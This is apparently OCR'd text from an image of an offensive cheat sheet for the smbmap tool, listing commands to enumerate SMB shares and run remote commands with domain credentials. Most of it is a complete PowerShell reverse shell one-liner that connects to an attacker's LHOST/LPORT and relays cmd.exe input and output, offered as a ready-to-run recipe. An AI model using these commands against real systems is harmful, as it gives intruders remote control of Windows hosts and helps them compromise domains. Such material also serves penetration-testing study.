 Smbmap module
command
Recursive directory listing
smbmap.py -H target-ip -u username -p password -d domain
Command execution
smbmap.py -u username -p password -d domain -x 'net group "Domain
Admins" /domain' -H target-ip
Shell
$ python smbmap.py -u username -p password -d domain -H target-ip -x
'powershell -command "function ReverseShellClean {if ($c.Connected -
eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit;
};$a=""""LHOST""""; $port=""""LPORT"""";$c=New-Object
system.net.sockets.tcpclient;$c.connect($a,$port)
;$s=$c.GetStream();$nb=New-Object System.Byte[]
$c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process
;$p.StartInfo.FileName=""""cmd.exe""""
;$p.StartInfo.RedirectStandardInput=1
;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0
;$p.Start() ;$is=$p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep
1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -
1){$out += $e.GetString($os.Read())}
$s.Write($e.GetBytes($out),0,$out.Length)
;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne
$true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt
$nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length - $pos);
$pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if
($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-
sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else {
$out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out +=
$e.GetString($os.Read());if ($out -eq $string) {$out="""" """"}}
$s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}}
else {ReverseShellClean}};"'